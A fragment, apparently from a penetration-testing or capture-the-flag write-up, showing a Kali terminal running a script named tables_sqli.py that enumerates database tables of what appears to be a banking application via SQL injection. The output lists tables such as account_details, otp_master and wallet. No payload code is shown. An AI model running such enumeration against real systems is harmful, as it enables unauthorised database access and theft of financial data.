 ┌──(kali㉿kali)-[~/Downloads]
└─$ python tables_sqli.py
[*] Starting extraction loop...
[+] Offset 0: account_details
[+] Offset 1: bank_master
[+] Offset 2: beneficiary_details
[+] Offset 3: ci_sessions
[+] Offset 4: country_master
[+] Offset 5: loan_details
[+] Offset 6: otp_master
[+] Offset 7: session_master
[+] Offset 8: transaction_master
[+] Offset 9: user
[+] Offset 10: user_details
[+] Offset 11: wallet
[+] Offset 12: ADMINISTRABLE_ROLE_AUTHORIZATIONS
[+] Offset 13: APPLICABLE_ROLES
[+] Offset 14: CHARACTER_SETS
[+] Offset 15: CHECK_CONSTRAINTS
[+] Offset 16: COLLATIONS
[+] Offset 17: COLLATION_CHARACTER_SET_APPLICABILITY
[+] Offset 18: COLUMNS
[+] Offset 19: COLUMN_PRIVILEGES
[+] Offset 20: COLUMN_STATISTICS
[+] Offset 21: ENABLED_ROLES
[+] Offset 22: ENGINES
[+] Offset 23: EVENTS
[+] Offset 24: FILES